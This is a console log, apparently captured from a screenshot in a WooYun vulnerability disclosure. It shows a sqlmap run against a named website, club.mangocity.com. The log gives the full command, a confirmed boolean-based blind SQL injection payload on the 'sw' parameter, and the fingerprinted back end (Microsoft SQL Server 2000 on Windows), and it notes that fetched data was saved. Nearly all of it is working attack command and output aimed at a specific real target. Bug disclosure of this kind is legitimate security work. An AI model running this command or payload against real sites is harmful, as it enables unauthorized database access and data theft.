 D:\sqlmap>sqlmap.py -u "http://club.mangocity.com/act/toptraveller/show.aspx?sw=
1&type=1" -p "sw" --no-cast
sqlmap
{1.0-dev-nongit-20150916}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:34:26
[14:34:26] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:34:26] [INFO] testing connection to the target URL
[14:34:57] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sw (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sw=1%' AND 4842=4842 AND '%'='&type=1
---
[14:34:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:34:57] [INFO] fetched data logged to text files under 'C
output\club.mangocity.com'
www.wooyun.org
[*] shutting down at 14:34:57